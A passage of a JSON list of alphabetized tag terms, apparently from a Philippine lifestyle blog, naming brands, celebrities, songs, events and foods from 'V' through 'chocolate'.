XL2521"},{"term":"Versailles"},{"term":"Versatech"},{"term":"Vertis Northern Lights"},{"term":"Vesbo PP-R BioCote Antimicrobial Pipes"},{"term":"Viaje Sneaker"},{"term":"Vibal Group"},{"term":"Viber"},{"term":"Vic L. Gregorio"},{"term":"Vice Mayor Wilfredo Robles"},{"term":"Vico Angala"},{"term":"Victor Alexander"},{"term":"Victor Consunji"},{"term":"Victor Neri"},{"term":"Victoria Adams-Beckham"},{"term":"Victoria Arduino espresso machines"},{"term":"Victoria Court"},{"term":"Victoria Skin Philosophy"},{"term":"Victorias City"},{"term":"Victory"},{"term":"Video on Demand"},{"term":"Vie"},{"term":"Vien Valencia"},{"term":"Vikash Prasad"},{"term":"Villa Ibarr"},{"term":"Village Pipol"},{"term":"Vimi Rivera"},{"term":"Vince \u0026 Kath \u0026 James"},{"term":"Vince De Jesus"},{"term":"Vince Lim"},{"term":"Vincent Bueno"},{"term":"Vincent Mark Baquiran"},{"term":"Vintage Manhattan"},{"term":"Vinzons"},{"term":"Viphurit"},{"term":"Vireya"},{"term":"Virgil Abloh"},{"term":"Virgin Group"},{"term":"Virgin Labfest XX"},{"term":"Virgin Labfest: Hinog"},{"term":"Virtual Being Maie"},{"term":"Virtual Perfection Cowboy"},{"term":"Virtualahan"},{"term":"Virus Elvira"},{"term":"Visa Cash App RB Formula One Team"},{"term":"Visa Foundation"},{"term":"Visa Token Service"},{"term":"Vision AI TVs"},{"term":"Vision Express"},{"term":"Visit the Philippines Again 2016"},{"term":"Vista Land Company"},{"term":"Vista Land and Lifescapes Inc."},{"term":"Vista Residences Inc."},{"term":"Vista Shaw"},{"term":"Vitality"},{"term":"Vitamin D3"},{"term":"Vitamin E"},{"term":"Vitamind D"},{"term":"Vitamins D"},{"term":"Vitamins K"},{"term":"Vitamix"},{"term":"Vitamix Blenders"},{"term":"Vitamix® premium blender"},{"term":"Vittore Espresso MachinesVittore Espresso Machines"},{"term":"Viva Technology"},{"term":"Vivian"},{"term":"Vivo Mobile Tech Inc."},{"term":"Vivo Perfect Selfie Cup"},{"term":"Vivo V5 Lite"},{"term":"Vivo Y55"},{"term":"VivoBook Flip laptops"},{"term":"Viy Cortez"},{"term":"Viyline Cosmetics"},{"term":"Voices In My Head"},{"term":"Vol. 2"},{"term":"Vol.1"},{"term":"Volcanic Eifel"},{"term":"Volcano"},{"term":"Volkswagen Aktiengesellschaft"},{"term":"Voltaire de Jesus"},{"term":"Von de Guzman"},{"term":"Vote Pilipinas"},{"term":"VoxIN"},{"term":"Vvs collective"},{"term":"W Global Center"},{"term":"WASUTA"},{"term":"WATCH D2"},{"term":"WATCH FIT 4 Series"},{"term":"WATCH GT 5 Series"},{"term":"WATCH GT 6 Series"},{"term":"WATCH Ultimate 2"},{"term":"WATWING LIVE TOUR 2024"},{"term":"WBA Super Bantamweight"},{"term":"WBO"},{"term":"WCKD"},{"term":"WD SATA Express"},{"term":"WD TV® media player family"},{"term":"WESLEE"},{"term":"WHISKAS®"},{"term":"WILD SKETCH SHOW - SKETCH SHOW LIVE 2002"},{"term":"WOKE UP REMIXX (PROD BY JAKOPS)"},{"term":"WONDER BOY'S AKUMU CLUB"},{"term":"WONDERFUL DAY"},{"term":"WOOX Innovations"},{"term":"WORLD ONE"},{"term":"WOW! Fiesta"},{"term":"WWP"},{"term":"Wa Na Wa"},{"term":"Wait"},{"term":"Waited for you"},{"term":"Wake paradise"},{"term":"Walang Biro sa Banyuhay"},{"term":"Walang Forever"},{"term":"Walang Himala"},{"term":"Walang Makakapigil"},{"term":"Walk The Earth"},{"term":"Walk You Home music"},{"term":"Walkie Talkie"},{"term":"Walking Lives"},{"term":"Wallows"},{"term":"Walls"},{"term":"Walter Demesa"},{"term":"Walther Ocampo"},{"term":"Wanderlust Travel Awards"},{"term":"Warner Bros. Philippines"},{"term":"Warner Music Asia"},{"term":"Washington D.C."},{"term":"Watch Me Spin Class"},{"term":"Watch the Sun"},{"term":"WaterDeliveryPH"},{"term":"Waterside"},{"term":"Waterside Restobar"},{"term":"Waterwalk Record"},{"term":"Watsons Compliance Packs"},{"term":"Watsons Health Packs"},{"term":"Watsons Philippines"},{"term":"Waves of Wonders"},{"term":"WayV"},{"term":"Waylay"},{"term":"Wayne Sermon"},{"term":"We Are Juan"},{"term":"We Are Social"},{"term":"We Are The Night music"},{"term":"We Are The People"},{"term":"We Don’t Make Sense"},{"term":"We Gotchu Stops"},{"term":"We Need 2 Talk"},{"term":"We Should Stick Together"},{"term":"We Tried"},{"term":"We Will Rock You"},{"term":"We've Been Alive"},{"term":"Wealth Management"},{"term":"WeatherPhilippines"},{"term":"Weatherized"},{"term":"Web3 Hackathon"},{"term":"Wedding and Debut 2023"},{"term":"WeeWillDoodle"},{"term":"Weight On Me"},{"term":"Weiming Soh"},{"term":"Weirbird"},{"term":"Weitarsa Hendarto"},{"term":"Welcome Home"},{"term":"Welcome To My Castle"},{"term":"Wellness Whispers"},{"term":"Wendy Waterhouse"},{"term":"Wendy Wilson"},{"term":"Wenn V. Deramas"},{"term":"Werk With Pride"},{"term":"West Wing Residences"},{"term":"Western Visayas Dairy Farmers and Stakeholders Agriventures Inc."},{"term":"Wevens Ty"},{"term":"What Are The Chances"},{"term":"What Child Is This"},{"term":"What Have They Done to Us"},{"term":"What If I Wasn’t Done Loving You?"},{"term":"What It Means"},{"term":"What a Day"},{"term":"What is it All About? opm"},{"term":"When It's Just You \u0026 I"},{"term":"When Scars Become Art"},{"term":"When The Day Is Done"},{"term":"Where I've Been"},{"term":"Where You At"},{"term":"Where the Butterflies Go in the Rain"},{"term":"Where’s My Phone?"},{"term":"Whimsical Christmas"},{"term":"Whirl’d Cup"},{"term":"Whiskey"},{"term":"Whisper"},{"term":"Whisper Philippines"},{"term":"White \u0026 Royal Blue"},{"term":"White Camellia"},{"term":"White Honda"},{"term":"White Lion Media Productions"},{"term":"White Pizza"},{"term":"Whitening Range"},{"term":"Whitney Houston"},{"term":"Who Cares?"},{"term":"Who I Am"},{"term":"Who Knows Where Life Will Take You?"},{"term":"Whoop It Up DELUXE Edition"},{"term":"Who’s the Clown?"},{"term":"Wi-Fi 7 router"},{"term":"Wi-Fi Camera"},{"term":"WiFi7 ON"},{"term":"WiND"},{"term":"Wicked"},{"term":"Wicked Heart"},{"term":"Wide Awake"},{"term":"Wilbros Live"},{"term":"Wilcon Depot"},{"term":"Wild at Heart Collection"},{"term":"Wilhelmsen Ship Management"},{"term":"Wilkins Distilled"},{"term":"Will Fredo"},{"term":"Will Smith"},{"term":"Willy Layug scultpture"},{"term":"Wilson Phillips"},{"term":"Win It"},{"term":"Win Metawin"},{"term":"Wind Crest"},{"term":"WindFree™ Technology"},{"term":"Window Type Air Conditioners"},{"term":"Windows 8"},{"term":"Windows Market"},{"term":"Wine Store Manila"},{"term":"Wingstop"},{"term":"Winnie Harlow"},{"term":"Winter Games"},{"term":"Winter Glow"},{"term":"Winter Without You"},{"term":"Wireless Audio 360"},{"term":"Wireless Gaming Mouse"},{"term":"Wireless Speaker"},{"term":"Wish I Could Forget"},{"term":"Wish You Stayed"},{"term":"With Balance"},{"term":"With You"},{"term":"Without It"},{"term":"Wiz Khalifa"},{"term":"Wizarding World"},{"term":"Wo Friends"},{"term":"Woke Up"},{"term":"Women In Resource Development"},{"term":"Women's Invitational 2024"},{"term":"Women's Invitational tech"},{"term":"Women's Wednesdays Sale"},{"term":"Women’s Sandals"},{"term":"Won Ji-an"},{"term":"Wonderbowl"},{"term":"Woodsville Crest"},{"term":"World Animal Day"},{"term":"World Autism Month"},{"term":"World Cellar"},{"term":"World Children’s Day"},{"term":"World Class Bartender of the Year 2015"},{"term":"World Day for Cultural Diversity for Dialogue and Development"},{"term":"World Diabetes Day"},{"term":"World Digestive Health Day"},{"term":"World End Girl Friend"},{"term":"World Environment Day"},{"term":"World Fair Trade Asia"},{"term":"World Famous Fries"},{"term":"World First Aid Day"},{"term":"World Food Day 2024advocacy"},{"term":"World Kidney Day"},{"term":"World Kitchens Platinum Cinema"},{"term":"World Luxury Awards 2024"},{"term":"World MICE Awards"},{"term":"World Milk School Day"},{"term":"World Monologue Games"},{"term":"World Photography Week"},{"term":"World Pilots’ Day"},{"term":"World Recycling Day"},{"term":"World Smile Day®"},{"term":"World Stop Turning"},{"term":"World Street Food Congress"},{"term":"World Toilet Day"},{"term":"World Tops"},{"term":"World Travel Awarda"},{"term":"World Travel Awards Asia and Oceania 2025"},{"term":"World Travel Market"},{"term":"World Vision PH Kids"},{"term":"World Vision Philippines"},{"term":"World Wide Fund"},{"term":"World Youth Day"},{"term":"World of Dance Philippines"},{"term":"World of Dance Philippines 2025"},{"term":"World of Fun"},{"term":"World of Winners"},{"term":"World on Fire"},{"term":"WorldBEX 2015"},{"term":"Worlds Championship"},{"term":"World’s Best Airline"},{"term":"World’s Best Low-Cost Airline"},{"term":"World’s Biggest Book Sale"},{"term":"Wrabel"},{"term":"Wyden King"},{"term":"Wyn Starks"},{"term":"X Factor UK"},{"term":"X's"},{"term":"X-A10"},{"term":"X-A2"},{"term":"X-Pro2 Graphite Edition"},{"term":"X-T1"},{"term":"X-T10"},{"term":"X-T2 Graphite Silver Edition"},{"term":"X100F"},{"term":"X4U: Amped Up Life with the Power of X"},{"term":"X5 Plus"},{"term":"X6"},{"term":"X90"},{"term":"X: The Life and Times of Malcolm X"},{"term":"XCOR Aerospace"},{"term":"XDM Unidentified Waves"},{"term":"XGALX"},{"term":"XMAGE Exhibition Roadshow"},{"term":"XPower 2"},{"term":"XY"},{"term":"Xandra Rocha"},{"term":"Xavier  High School"},{"term":"Xavier School Nuvali"},{"term":"Xbox Series S"},{"term":"Xdinary Heroes"},{"term":"Xiaomi Philippines"},{"term":"Xin Tian Di"},{"term":"Xtraordinary Genes"},{"term":"Xtraordinary Girls"},{"term":"Xyriel Manabat"},{"term":"Y Serie"},{"term":"Y02"},{"term":"Y22"},{"term":"Y27"},{"term":"Y27 5G"},{"term":"Y36"},{"term":"Y53"},{"term":"Y73"},{"term":"Y76 5G"},{"term":"Y81"},{"term":"Y81i"},{"term":"Y95"},{"term":"Y9i"},{"term":"YEEZY BOOST 350"},{"term":"YG"},{"term":"YOASOBI"},{"term":"YOT Barkada"},{"term":"YOU"},{"term":"YULTRON"},{"term":"YV Series"},{"term":"Yabang Pinoy"},{"term":"Yabu"},{"term":"Yacko"},{"term":"Yael Yuzon"},{"term":"Yahoo!"},{"term":"Yahoo! Celebrity Awards"},{"term":"Yakumi"},{"term":"Yamaha Mio Fino"},{"term":"Yamazakura Japanese Whisky"},{"term":"Yang Yang"},{"term":"Yaya Dub"},{"term":"Year 2"},{"term":"Year of the Dual Cam"},{"term":"Year of the Fire Rooster"},{"term":"Year of the Red Fire Rooster"},{"term":"Year of the Rooster"},{"term":"Year of the Snake"},{"term":"Year-End Gadget Promo"},{"term":"Yeat"},{"term":"Yellow Cab Pizza"},{"term":"Yellow House"},{"term":"Yerba Mate Drink"},{"term":"Yes to All"},{"term":"Ylona Jade Garcia"},{"term":"Ynna Asistio"},{"term":"Yoda"},{"term":"Yoda Buyco"},{"term":"Yoga Foam"},{"term":"Yoko Na"},{"term":"Yoo Na"},{"term":"Yoon Jong-seok"},{"term":"Yoon Kye-sang"},{"term":"Yoon Sung-hyun"},{"term":"Yoshinao Osawa"},{"term":"Yoshito Hori"},{"term":"You Did It"},{"term":"You Know What I Need"},{"term":"You Should See Me Now"},{"term":"You You You"},{"term":"You could break my heart"},{"term":"You're free"},{"term":"You're in Love"},{"term":"Young \u0026 Dumb"},{"term":"Young Influencers Convention"},{"term":"Young Leaders Build"},{"term":"Your Choice"},{"term":"Your Ecstasy"},{"term":"Your Love is All I Need"},{"term":"Your Song"},{"term":"Your Wellness"},{"term":"Yourself"},{"term":"Youssef El Khomri"},{"term":"Youth"},{"term":"Youth Council"},{"term":"Youth Spark"},{"term":"Ysanygo"},{"term":"Yu Sheng Salad"},{"term":"Yuchengco Musem"},{"term":"Yuchengco Museum"},{"term":"Yufin"},{"term":"Yukihiro Takahashi"},{"term":"Yuletide Party Package"},{"term":"Yuletide Surprise Promo"},{"term":"Yumi \u0026 The Apocalypse"},{"term":"Yung Bawal"},{"term":"Yung Gravy"},{"term":"Yuridope"},{"term":"Yuta Jinguji"},{"term":"Yuta Kishi"},{"term":"Yvette Tan"},{"term":"Yvonne Lih"},{"term":"ZET"},{"term":"ZTE Axon"},{"term":"ZTE Blade"},{"term":"ZTE Kis II-V795"},{"term":"ZTE V829"},{"term":"ZTE V967S"},{"term":"ZTE V969"},{"term":"ZUTOMAYO INTENSE II「坐·ZOMBIE CRAB LABO"},{"term":"ZUTOMAYO INTENSE II「坐·ZOMBIE CRAB LABO」Asia Tour"},{"term":"Zae"},{"term":"Zaijan Jaranilla"},{"term":"Zalpha Pop"},{"term":"Zarah Juan"},{"term":"Zaraj Juan"},{"term":"Zark's Fest 2023"},{"term":"Zata Aquino"},{"term":"Zayvo"},{"term":"Zen Prudentino"},{"term":"ZenFone 2 Laser 5.0"},{"term":"ZenFone 3"},{"term":"ZenFone Go 4.5"},{"term":"ZenFone Go 5"},{"term":"ZenFone Max Pro M1"},{"term":"Zenas Pineda"},{"term":"Zenbook 14 Flip OLED"},{"term":"Zenbook 14 OLED (UX3405)"},{"term":"Zenbook 17 Fold OLED"},{"term":"Zenbook A14"},{"term":"Zenbook DUO (UX8406)"},{"term":"Zenbook Pro 14 Duo OLED"},{"term":"Zenbook Pro 14 OLED"},{"term":"Zenbook Pro 16X OLED"},{"term":"Zenbook S 13 OLED"},{"term":"Zenbook S 14"},{"term":"Zenfone 4 City"},{"term":"Zenfone 4 Pro"},{"term":"Zero Gravity Eyewear"},{"term":"Zero Theater"},{"term":"Zero-Touch Onboarding"},{"term":"Zest-O"},{"term":"Zest-O Corporation"},{"term":"ZestAir"},{"term":"Zico"},{"term":"Zino Lilies"},{"term":"Zitan"},{"term":"Zonia Mejia"},{"term":"ZooMoo"},{"term":"Zoobic Night Safari"},{"term":"Zoobic Park"},{"term":"Zsazsa Zaturnnah the Musical... 'Yun Lang!"},{"term":"Zybi Tech"},{"term":"[17 IS RIGHT HERE]"},{"term":"[Apocalypse : Save us]"},{"term":"[GOLDEN HOUR Part. 1]"},{"term":"[Insert EP Title Here] [Extended]"},{"term":"[S]"},{"term":"a Canvas of Biodiversity"},{"term":"a Isang Sulyap Mo"},{"term":"a beautiful affair"},{"term":"a capatain's ball"},{"term":"a kid named rufus"},{"term":"a la carte"},{"term":"a venue"},{"term":"a+ campaign"},{"term":"a-gan"},{"term":"a-toy body kits"},{"term":"a. venue"},{"term":"aaron junatas"},{"term":"aaron villaflor"},{"term":"aboitizpower"},{"term":"abs-cbn tabang patrol"},{"term":"academic writing"},{"term":"academy"},{"term":"accomodation"},{"term":"accossries"},{"term":"acer day 2021"},{"term":"acer philipines"},{"term":"acnecare"},{"term":"acoommodation"},{"term":"acquatica"},{"term":"action camera"},{"term":"action for green"},{"term":"action plan"},{"term":"active"},{"term":"active white"},{"term":"activities"},{"term":"activity"},{"term":"activity center"},{"term":"ad"},{"term":"adam sandler"},{"term":"adam savage"},{"term":"adapter"},{"term":"adidas Avengers collection"},{"term":"adidas Primeknit"},{"term":"adidas stores"},{"term":"adizero Prime BOOST"},{"term":"adobo republic"},{"term":"adobong kangkong"},{"term":"adobong pusit"},{"term":"adopt a school"},{"term":"ads"},{"term":"advance screening"},{"term":"advertising"},{"term":"advil"},{"term":"advocacies"},{"term":"advocacy."},{"term":"advovacy"},{"term":"aegean"},{"term":"aerotower"},{"term":"aesthetic"},{"term":"afc"},{"term":"affiliate program"},{"term":"affogato"},{"term":"affordable phones"},{"term":"affordable smart phone"},{"term":"aficionado"},{"term":"after the sun goes down"},{"term":"aga muhlach"},{"term":"age-defying"},{"term":"agent leroy jethro gibbs"},{"term":"agents"},{"term":"agri-tourism"},{"term":"agrifestival"},{"term":"ai otsuka"},{"term":"ai-ai delas alas"},{"term":"aiai delas alas"},{"term":"aids society of the philippines"},{"term":"air canada"},{"term":"air conditioners"},{"term":"air conditioning"},{"term":"air residences"},{"term":"airasia thrills"},{"term":"airasia transport"},{"term":"airlies"},{"term":"airlines"},{"term":"aiza seguera"},{"term":"ako naman muna"},{"term":"aktv"},{"term":"akyat pinatubo"},{"term":"al forno"},{"term":"al tonno"},{"term":"alan chng"},{"term":"alaxan"},{"term":"alberto a. lim"},{"term":"alberto's"},{"term":"alcohol"},{"term":"alec baldwin"},{"term":"alex"},{"term":"alex porat"},{"term":"alex tacderas"},{"term":"alfie rodriguez"},{"term":"alfonso"},{"term":"alfresco"},{"term":"alice in wonderland"},{"term":"alien"},{"term":"alife"},{"term":"alisha"},{"term":"aljur abrenica"},{"term":"all about scrapbooking"},{"term":"all day dining"},{"term":"all star '70s"},{"term":"all the time"},{"term":"all-day breakfast"},{"term":"all-star"},{"term":"almond milk"},{"term":"alodia gosiengfiao"},{"term":"aloe vera"},{"term":"alpha series"},{"term":"alright"},{"term":"alt-J"},{"term":"altro mondo"},{"term":"alveo land corporations"},{"term":"always be my baby"},{"term":"amado bagatsing"},{"term":"amatz"},{"term":"amazfit"},{"term":"amazon connect"},{"term":"ambassadors challenge"},{"term":"amber ultra lounge"},{"term":"ambient media"},{"term":"ambos mundos"},{"term":"ambrosia"},{"term":"amd ryzen 7"},{"term":"amdula VI: Love-Oratory"},{"term":"ame track10"},{"term":"america's next top model"},{"term":"american football"},{"term":"american standard"},{"term":"amiananpop songwriting festival"},{"term":"amigo 2.0"},{"term":"amsung Galaxy J7 Pro"},{"term":"an affair to remember"},{"term":"analytic"},{"term":"ancillary products"},{"term":"and Africa"},{"term":"and Associates Company"},{"term":"and Cody Simpson"},{"term":"and Contest"},{"term":"and Hwang In-Youp"},{"term":"and M1ss Jade So"},{"term":"and Sean O’Pry"},{"term":"and a yearning to connect with others"},{"term":"and the outcry of Peace"},{"term":"andaya"},{"term":"andi eigenmann"},{"term":"andoks"},{"term":"andrew garfield"},{"term":"andrew tan"},{"term":"andrew wolf"},{"term":"android market"},{"term":"angel aquino"},{"term":"angel's pizza"},{"term":"angela aguilar"},{"term":"angeli"},{"term":"angelo ortiz"},{"term":"angelo patrimonio"},{"term":"angry tube"},{"term":"anilao"},{"term":"anlene total"},{"term":"anna kalaw"},{"term":"annabel's"},{"term":"anthem of challenge"},{"term":"anthony cuerpo"},{"term":"anthony ramirez"},{"term":"antibiotics"},{"term":"antonino fajardo"},{"term":"anya aguilar"},{"term":"aoc"},{"term":"ap renewables inc"},{"term":"apartment"},{"term":"apotheca"},{"term":"apple app"},{"term":"applilances"},{"term":"appnation"},{"term":"apps"},{"term":"apps up 2022"},{"term":"apri"},{"term":"april 2021"},{"term":"aqiva"},{"term":"aqualympics"},{"term":"aquatica"},{"term":"arabica"},{"term":"araw values awards"},{"term":"arcades"},{"term":"arcana"},{"term":"arellano univeristy"},{"term":"argonautquest.wordpress.com"},{"term":"aribnb"},{"term":"aristocrat bakeshop"},{"term":"armando pascual"},{"term":"arnold galang"},{"term":"aronamin gold"},{"term":"arrabiata"},{"term":"art of colors"},{"term":"art work"},{"term":"artista search"},{"term":"arts and crafts"},{"term":"ascof"},{"term":"ashley co kehyeng"},{"term":"asia's best"},{"term":"asian cusine"},{"term":"asian development bank"},{"term":"asian hospital charities"},{"term":"asiasia"},{"term":"asis"},{"term":"aslove"},{"term":"aspacio.net"},{"term":"aspen"},{"term":"aspen pharmacare"},{"term":"asthma"},{"term":"astral photography"},{"term":"astro vision"},{"term":"astrovision"},{"term":"asya"},{"term":"at Unos"},{"term":"athena mae imperial"},{"term":"athlete"},{"term":"athletics"},{"term":"ativ"},{"term":"atlanta center"},{"term":"atlantis production"},{"term":"atm"},{"term":"atmos"},{"term":"atoy llave"},{"term":"attraction"},{"term":"atty. francis tolention"},{"term":"atty. jose maria ochave"},{"term":"atty. roby alampay"},{"term":"audio-technica"},{"term":"audition"},{"term":"augmented reality"},{"term":"aureo alonzo"},{"term":"austainability"},{"term":"author"},{"term":"autistic"},{"term":"auto mart"},{"term":"automated election"},{"term":"autombile"},{"term":"automitive"},{"term":"automobile association philippines"},{"term":"automotives"},{"term":"autumn look"},{"term":"autumn make-up collection"},{"term":"avel bacudio"},{"term":"aveneto"},{"term":"avenue q"},{"term":"aviation"},{"term":"avida residences"},{"term":"avida towers"},{"term":"avura"},{"term":"awarding"},{"term":"awards night"},{"term":"ayala foundation inc"},{"term":"ayala mall manila bay"},{"term":"aztec barba"},{"term":"b.LOOM Project"},{"term":"babae"},{"term":"babies"},{"term":"baboy"},{"term":"baby back ribs"},{"term":"back zip"},{"term":"backlogs"},{"term":"backstage"},{"term":"bacon wrapped chicken breast fillet"},{"term":"bactidol idol"},{"term":"bad emotions"},{"term":"bad mode"},{"term":"bag"},{"term":"bag or die"},{"term":"bagani"},{"term":"baju kurung"},{"term":"bakery"},{"term":"balikbayan raffle"},{"term":"balinese massage"},{"term":"ballert"},{"term":"ballet"},{"term":"balloon"},{"term":"ballsy aquino-cruz"},{"term":"ballsy aquni"},{"term":"banana caramel ala mode"},{"term":"banana leaf"},{"term":"banana morning motto"},{"term":"banawe"},{"term":"bancassurance"},{"term":"band"},{"term":"band. 6cyclemind"},{"term":"bang pineda"},{"term":"bangkok music"},{"term":"bangus kare-kare"},{"term":"banking hours"},{"term":"banking innovation"},{"term":"bantay bata"},{"term":"barako tree"},{"term":"barangay shopee"},{"term":"baranggay shopee"},{"term":"barefoot"},{"term":"barenbliss"},{"term":"barney martin"},{"term":"barricades"},{"term":"barrio fiesta"},{"term":"barry can't swim"},{"term":"based tablet"},{"term":"basil valdez"},{"term":"basty alcances"},{"term":"batang pba"},{"term":"bathroom"},{"term":"battle of the fiercest"},{"term":"bauan"},{"term":"bayanihan"},{"term":"bayer"},{"term":"bazinga"},{"term":"bb u ok? Deluxe"},{"term":"be better"},{"term":"be forreal"},{"term":"be smart"},{"term":"be the next dove girl"},{"term":"bea online"},{"term":"beach hut"},{"term":"beaches"},{"term":"bearhuggs"},{"term":"beat up car"},{"term":"beats by dr. dre"},{"term":"beauty and the beast"},{"term":"beauty by SM"},{"term":"beauty center"},{"term":"beauty queen"},{"term":"bebetter.com.ph"},{"term":"bed"},{"term":"bed sheets"},{"term":"beddings"},{"term":"bee choo"},{"term":"beef"},{"term":"beep"},{"term":"beep™"},{"term":"befriending my tears (and then some)"},{"term":"begin again"},{"term":"bekimon"},{"term":"belgian chocolate"},{"term":"belieber"},{"term":"believe"},{"term":"bellissima firenze"},{"term":"belo"},{"term":"benj tan"},{"term":"benjie ap"},{"term":"benson martinez"},{"term":"bento meals"},{"term":"berlin"},{"term":"berocca"},{"term":"best Monday ever"},{"term":"best performances"},{"term":"bestie"},{"term":"bet ng bayan"},{"term":"betterdog"},{"term":"betterdog canine behavior center"},{"term":"betty romero"},{"term":"beyond mobile plan"},{"term":"beyond yoga"},{"term":"bf homes"},{"term":"bianca"},{"term":"bibingka"},{"term":"bicolandia"},{"term":"bid"},{"term":"bidy shop"},{"term":"big big sale"},{"term":"big bite match"},{"term":"big brands festival"},{"term":"big christmas sale"},{"term":"big fish"},{"term":"big mac"},{"term":"big mouth burgers"},{"term":"big n' tasty"},{"term":"big sale"},{"term":"biggs"},{"term":"bigoli"},{"term":"bike"},{"term":"bikers"},{"term":"biki water world"},{"term":"bills payment"},{"term":"binangonan"},{"term":"bingsu"},{"term":"bio-oil"},{"term":"biogesic"},{"term":"bipolar sunshine"},{"term":"bird"},{"term":"bird thrill"},{"term":"biscotti"},{"term":"biscuit"},{"term":"bitter bitches"},{"term":"bittersweet"},{"term":"biñan"},{"term":"black"},{"term":"blackberry app world"},{"term":"blackberry bridge technology"},{"term":"blackberry pilipinas"},{"term":"blackbird"},{"term":"blah blah"},{"term":"blanca mercado"},{"term":"blaster"},{"term":"bleached"},{"term":"blender"},{"term":"blind"},{"term":"blizzards"},{"term":"block party"},{"term":"blog'm"},{"term":"blogs"},{"term":"blogspot"},{"term":"blowout"},{"term":"blu dot"},{"term":"blu-ray"},{"term":"blue bloods"},{"term":"blue leaf pavillion"},{"term":"blue water day spa"},{"term":"blueberry."},{"term":"blueniversity"},{"term":"blupass card"},{"term":"bluray"},{"term":"blush"},{"term":"blush band"},{"term":"bo sanchez"},{"term":"bob del castillo"},{"term":"bob ong"},{"term":"bobby garcia"},{"term":"body butter"},{"term":"body shop"},{"term":"bohol ubi festival"},{"term":"boink out"},{"term":"bokeh"},{"term":"bond"},{"term":"bone nutrition"},{"term":"boneless chicken"},{"term":"bones"},{"term":"boni ave"},{"term":"bonsai"},{"term":"book writing competition"},{"term":"booking"},{"term":"boom!"},{"term":"boss ako"},{"term":"bossing ako"},{"term":"bottom"},{"term":"bottoms"},{"term":"bounty fresh chicken"},{"term":"bowling center"},{"term":"boy"},{"term":"boy abunda"},{"term":"boyband"},{"term":"boys over flower"},{"term":"bpi bayan"},{"term":"bpi family savings bank"},{"term":"bpi-i.can"},{"term":"br1100"},{"term":"bracelets"},{"term":"brain tumor"},{"term":"brand ambassador"},{"term":"brand membership program"},{"term":"brands"},{"term":"brands spotlight"},{"term":"brands spotlight festival"},{"term":"brandy"},{"term":"bratpack"},{"term":"bravehearts"},{"term":"bravia"},{"term":"bravia core"},{"term":"bread talk"},{"term":"breadstick"},{"term":"break up with that guy."},{"term":"breakup coach"},{"term":"bret jackson"},{"term":"bria hoomes"},{"term":"brian cu"},{"term":"bridezilla"},{"term":"bright minds read"},{"term":"bring your own baon"},{"term":"british invasion"},{"term":"britney spear"},{"term":"broadband"},{"term":"broker"},{"term":"brotherhood"},{"term":"brownie"},{"term":"bryan mcclelland"},{"term":"bryan termulo"},{"term":"bryce vine"},{"term":"buddha bar"},{"term":"bugoy"},{"term":"buhay party list"},{"term":"building projection"},{"term":"buisness"},{"term":"buka puasa"},{"term":"buko ni fruitas"},{"term":"buko salad"},{"term":"bulgur"},{"term":"bungee"},{"term":"bunk bed"},{"term":"burger avenue"},{"term":"bus"},{"term":"business gifts"},{"term":"business loan"},{"term":"business on wheels"},{"term":"business process-outsourcing"},{"term":"butt"},{"term":"butt pecan"},{"term":"butterfly effect"},{"term":"buttons!"},{"term":"by You 夢中さ、きみに"},{"term":"by the bay"},{"term":"c3 events"},{"term":"cabinet"},{"term":"cafe adriatico"},{"term":"cafe indios"},{"term":"caffeine"},{"term":"calculator.org"},{"term":"cali swag"},{"term":"california dreams"},{"term":"call and text"},{"term":"calor"},{"term":"caloy"},{"term":"camayan beach resort"},{"term":"camayan beach resort and hotel"},{"term":"camella south"},{"term":"camera ring"},{"term":"can we still be friends"},{"term":"canadian manufacturing"},{"term":"canapes"},{"term":"cancer party-list"},{"term":"candy corner"},{"term":"canned good"},{"term":"cannelloni pasta"},{"term":"canon camera"},{"term":"canon marketing"},{"term":"canon pixma"},{"term":"canonization"},{"term":"cantonese restaurant"},{"term":"can’t wait to see you on christmas day"},{"term":"capas national shrine"},{"term":"capas tarlac"},{"term":"capitol medical center"},{"term":"capiz"},{"term":"capones"},{"term":"capsule bed"},{"term":"car loan"},{"term":"car protection"},{"term":"caracol"},{"term":"card"},{"term":"care for your heart"},{"term":"career"},{"term":"career opportunities"},{"term":"caren yrastorza"},{"term":"carla abellana"},{"term":"carlo ople"},{"term":"carlo vergara"},{"term":"carlos agassi"},{"term":"carlton"},{"term":"carren espanto"},{"term":"carrier"},{"term":"carrier experience"},{"term":"cartoonist"},{"term":"cartridges"},{"term":"casa ibarra"},{"term":"case"},{"term":"cash payment center"},{"term":"cashless festival"},{"term":"casino filipino"},{"term":"cast"},{"term":"cast party"},{"term":"casting crowns"},{"term":"casual connect asia 2012"},{"term":"casual wear"},{"term":"casul"},{"term":"cat food"},{"term":"catalyst revolution"},{"term":"catching cairo"},{"term":"cathching you"},{"term":"cathy azanza-dy"},{"term":"cause"},{"term":"cave"},{"term":"caving"},{"term":"cd-r king"},{"term":"cebuana lhuillier"},{"term":"ceiling"},{"term":"celebrity cooking"},{"term":"celia birtwell"},{"term":"cellulose"},{"term":"centera"},{"term":"central"},{"term":"central luzon"},{"term":"central station monitor"},{"term":"centris"},{"term":"centris station"},{"term":"centris walk"},{"term":"centro escolar university"},{"term":"century"},{"term":"century tuna superbods"},{"term":"ces 2022"},{"term":"cha-mi"},{"term":"chacha"},{"term":"chad butler"},{"term":"chainsaw man"},{"term":"changin'"},{"term":"changmin"},{"term":"chapters of you"},{"term":"character development"},{"term":"charade"},{"term":"charade galang"},{"term":"charger"},{"term":"charlene su"},{"term":"charlie"},{"term":"charmaine duante"},{"term":"che-lu"},{"term":"cheal love"},{"term":"cheap canteen"},{"term":"cheering squad"},{"term":"cheers"},{"term":"cheescake"},{"term":"chef dang"},{"term":"chef deejay santos"},{"term":"chef pau sia"},{"term":"chef rosebud"},{"term":"chef sharwin tee"},{"term":"chef thanathorn krobsuay"},{"term":"chef's classics"},{"term":"chef's quarter"},{"term":"chen pangan"},{"term":"cherie mercado"},{"term":"cherrie pie picache"},{"term":"chewable"},{"term":"chewy cheese"},{"term":"chic moms club"},{"term":"chicken barbeque"},{"term":"chicken inasal"},{"term":"chicosci"},{"term":"chicser"},{"term":"chihuahua mexican grill and margarita bar"},{"term":"chikaan sa cebu"},{"term":"chiken joy"},{"term":"chikka"},{"term":"chikka.com"},{"term":"child of GOD"},{"term":"child' milk"},{"term":"chillympics"},{"term":"china cojuangco"},{"term":"chinatown"},{"term":"chinese cuisine"},{"term":"chinese food"},{"term":"chinese horoscope"},{"term":"chinese zodiac sign"},{"term":"chito salud"},{"term":"choatic"},{"term":"chock"},{"term":"choco macaroons"},{"term":"choco merengue"},{"term":"chocolate brownie"},{"term":"chocolate cake"},{"term":"chocolate chip haven"},{"term":"chocolate 